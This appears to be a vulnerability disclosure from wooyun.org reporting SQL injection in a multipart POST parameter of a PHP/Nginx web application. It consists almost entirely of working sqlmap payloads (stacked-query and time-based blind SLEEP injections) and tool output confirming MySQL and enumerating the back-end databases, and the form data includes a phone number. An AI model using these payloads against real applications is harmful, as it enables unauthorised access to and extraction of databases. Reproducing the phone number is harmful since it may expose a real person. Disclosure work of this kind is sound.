 ---
Parameter: MULTIPART options ((custom) POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: ------WebKitFormBoundaryZO3tBtImEKjXXD08
Content-Disposition: form-data; name="options"

1';(SELECT * FROM (SELECT(SLEEP(20)))KphM)#
------WebKitFormBoundaryZO3tBtImEKjXXD08
Content-Disposition: form-data; name="phone"

13713638763
------WebKitFormBoundaryZO3tBtImEKjXXD08--

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: ------WebKitFormBoundaryZO3tBtImEKjXXD08
Content-Disposition: form-data; name="options"

1' AND (SELECT * FROM (SELECT(SLEEP(20)))HqNh)#
------WebKitFormBoundaryZO3tBtImEKjXXD08
Content-Disposition: form-data; name="phone"

13713638763
------WebKitFormBoundaryZO3tBtImEKjXXD08--
---
[19:51:09] [INFO] testing MySQL
[19:51:20] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
[19:51:40] [INFO] confirming MySQL
[19:51:40] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[19:52:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.0
[19:52:21] [INFO] fetching database names
[19:52:21] [INFO] fetching number of databases
[19:52:21] [INFO] resumed: 3
[19:52:21] [INFO] resumed: information_schema
[19:52:21] [INFO] resumed: mysql
[19:52:21] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] mysql
[*] test
www.wooyun.org